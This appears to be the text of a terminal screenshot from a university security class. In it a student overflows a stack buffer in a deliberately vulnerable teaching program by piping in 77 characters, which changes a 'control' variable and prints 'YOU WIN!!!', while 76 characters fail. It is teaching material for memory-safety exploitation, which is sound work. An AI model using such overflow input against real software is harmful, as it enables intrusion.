 Applications Places System
user@CSI: ~/engseg/TPratica
File Edit View Search Terminal Help
user@CSI:~/engseg/TPraticas/Aula11.a/codigofonte$ a=""; for i in `seq 77`; do a+="a"; done; echo $a | ./0-simple
Address of control 0x7ffe7f13e99c
Address of buffer 0x7ffe7f13e950'
buffer + 76 0x7ffe7f13e99c
You win this game if you can change variable control'
YOU WIN!!!
user@CSI:~/engseg/TPraticas/Aula11.a/codigofonte$ a=""; for i in `seq 76`; do a+="a"; done; echo $a | ./0-simple
Address of control 0x7ffee20c3a0c
Address of buffer 0x7ffee20c39c0'
buffer + 76 0x7ffee20c3a0c
You win this game if you can change variable control'
Try again...
user@CSI:~/engseg/TPraticas/Aula11.a/codigofonte$